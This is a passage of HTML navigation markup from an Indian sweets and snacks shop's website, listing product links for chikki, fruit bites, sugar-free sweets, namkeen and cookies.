		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/sing-chikki/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Sing Chikki			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/tal-chikki/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Tal Chikki			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/rose-chikki/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Rose Chikki			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	


<style>
#row-730898916 > .col > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
</div>

		</div>

		
<style>
#section_1212693335 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #446084;
}
</style>
	</section>
	</div><style>#menu-item-15911 > .nav-dropdown {width: 650px;}</style></li>
<li id="menu-item-15912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15912 menu-item-design-custom-size menu-item-has-block has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Bites<i class="icon-angle-down" aria-hidden="true"></i></a><div class="sub-menu nav-dropdown">
	<section class="section dark" id="section_1099525619">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1263419015">


	<div id="col-636177774" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item label-popular">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/dry-fruit-bites/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Dryfruit Bites			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/butterscotch-bites/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Butterscotch Bites			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/orange-bites/" >
			<i class="ux-menu-link__icon text-center icon-discord" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Orange Bites			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/chocolate-bites/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Chocolate Bites			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/rose-bites/" >
			<i class="ux-menu-link__icon text-center icon-star" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Rose Bites			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/kachha-aam-bites/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Kachha Aam Bites			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/mango-bites/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Mango Bites			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/walnut-bites/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Walnut Bites			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1728002149" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/pineapple-bites/" >
			<i class="ux-menu-link__icon text-center icon-discord" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Pineapple Bites			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/coffee-bites/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Coffee Bites			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-sale">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/guava-bites/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Guava Bites			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/mix-fruit-bites/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Mix Fruit Bites			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-new">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/strawberry-bites/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Strawberry Bites			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/cranberry-bites/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Cranberry Bites			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/pan-bites/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Pan Bites			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/pista-bites/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Pista Bites			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	


<style>
#row-1263419015 > .col > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
</div>

		</div>

		
<style>
#section_1099525619 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #446084;
}
</style>
	</section>
	</div><style>#menu-item-15912 > .nav-dropdown {width: 500px;}</style></li>
<li id="menu-item-15913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15913 menu-item-design-default menu-item-has-block has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sugar Free Sweet<i class="icon-angle-down" aria-hidden="true"></i></a><div class="sub-menu nav-dropdown">
	<section class="section dark" id="section_201582135">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-805221995">


	<div id="col-1436456930" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/shahi-gulab/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Shahi Gulab			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-popular">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/date-excellence/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Date Excellence			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/khajur-bonanza/" >
			<i class="ux-menu-link__icon text-center icon-discord" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Khajur Bonanza			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/fig-fiesta/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Fig Fiesta			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/mix-sugar-free-sweets/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Mix Sugar Free			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	


<style>
#row-805221995 > .col > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
</div>

		</div>

		
<style>
#section_201582135 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #446084;
}
</style>
	</section>
	</div></li>
<li id="menu-item-15914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15914 menu-item-design-custom-size menu-item-has-block has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Namkeen<i class="icon-angle-down" aria-hidden="true"></i></a><div class="sub-menu nav-dropdown">
	<section class="section dark" id="section_1130069129">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center"  id="row-691701362">


	<div id="col-604189803" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/rajwadi-dalmoth/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Rajwadi Dalmoth			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/american-dalmoth/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				American Dalmoth			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/kashmiri-dalmoth/" >
			<i class="ux-menu-link__icon text-center icon-discord" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Kashmiri Dalmoth			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/sadi-dalmoth/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Sadi Dalmoth			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/chana-chor-garam/" >
			<i class="ux-menu-link__icon text-center icon-star" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Chana Chor Garam			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/sing-bhujia/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Sing Bhujia			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/chana-dal/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Chana Dal			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/mogar-dal/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Mogar Dal			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/makai-chivda/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Makai Chivda			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/pauva-tikha-chivda/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Pauva Tikha Chivda			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/pauva-mola-chivda/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Pauva Mola Chivda			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/ghehu-chivda/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Ghehu Chivda			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/chakri/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Chakri			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1765688492" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/papad-chivda/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Papad Chivda			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/farali-mola-chivda/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Farali Mola Chivda			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/moong-jor/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Moong Jor			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/aloo-sev/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Aloo Sev			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-new">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/bikaneri-sev/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Bikaneri Sev			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-sale">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/tomato-sev/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Tomato Sev			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/ratlami-sev/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Ratlami Sev			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/2-number-sev/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				2 Number Sev			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/nylon-sev/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Nylon Sev			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/jadi-sev/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Jadi Sev			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/cheese-sev/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Cheese Sev			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/fulvadi/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Fulvadi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/soya-sticks/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Soya Sticks			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1342710396" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/mini-ganthiya/" >
			<i class="ux-menu-link__icon text-center icon-discord" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Mini Ganthiya			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/champakali-ganthiya/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Champakali			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/mamri/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Mamri			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/mini-bhakharwadi/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Mini Bhakharwadi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-new">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/bhakharwadi/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Bhakharwadi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-sale">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/dryfruit-kachori/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Dryfruit Kachori			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/mix-chavana/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Mix Chavana			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/sakkarpara/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Sakkarpara			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/bhadran-mag/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Bhadran Mag			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/farsipuri/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Farsipuri			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/chatpata-con/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Chatpata Con			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/panchratna/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Panchratna			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1860320961" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/potato-tikhi-wafer/" >
			<i class="ux-menu-link__icon text-center icon-discord" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Potato Tikhi Wafer			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/potato-moli-wafer/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Potato Moli Wafer			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/banana-tikhi-wafer/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Banana Tikhi Wafer			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/banana-mari-wafer/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Banana Mari Wafer			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/farali-tikha-chivda/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Farali Tikha Chivda			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/banana-yellow-wafer/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Banana Yellow Wafer			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/bhelpuri/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Bhelpuri			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/indori-mixer/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Indori Mixer			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/khatta-mitha-chavana/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Khatta Mitha Chavana			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/bombay-mixer/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Bombay Mixer			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/jodhpuri-mixer/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Jodhpuri Mixer			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/masala-sing/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Masala Sing			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	


<style>
#row-691701362 > .col > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
</div>

		</div>

		
<style>
#section_1130069129 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #446084;
}
</style>
	</section>
	</div><style>#menu-item-15914 > .nav-dropdown {width: 875px;}</style></li>
<li id="menu-item-15916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15916 menu-item-design-custom-size menu-item-has-block has-dropdown"><a href="https://jayhindsweets.com/product-category/cookies/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Cookies<i class="icon-angle-down" aria-hidden="true"></i></a><div class="sub-menu nav-dropdown">
	<section class="section dark" id="section_1524566874">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-465300826">


	<div id="col-1776516084" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item label-popular">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/surti-nankhatai/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Surti Nankhatai			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/tuti-fruti-cookies/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Tuti Fruti Cookies			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/mix-cookies/" >
			<i class="ux-menu-link__icon text-center icon-discord" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Mix Cookies			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/pista-nankhatai/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Pista Nankhatai			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/dry-fruit-nankhatai/" >
			<i class="ux-menu-link__icon text-center icon-star" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Dry Fruit Nankhatai			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/sugar-free-wheat-cookies/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Sugar Free Wheat Cookies			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/honey-almond-cookies/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Honey Almond Cookies			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/date-walnut-cookies/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Date &amp; Walnut Cookies			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/jeera-cookies/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Jeera Cookies			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/orange-cream-cookies/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Orange Cream Cookies			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/almond-stick-cookies/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Almond Stick Cookies			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/australian-gold-cookies/" >
			<i class="ux-menu-link__icon text-center icon-heart" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Australian Gold Cookies			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-2046821417" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://jayhindsweets.com/product/badam-pista-cookies/" >
			<i class="ux-menu-link__icon text-center icon-checkmark" aria-hidden="true"></i>			<span class="ux-menu-link__text">
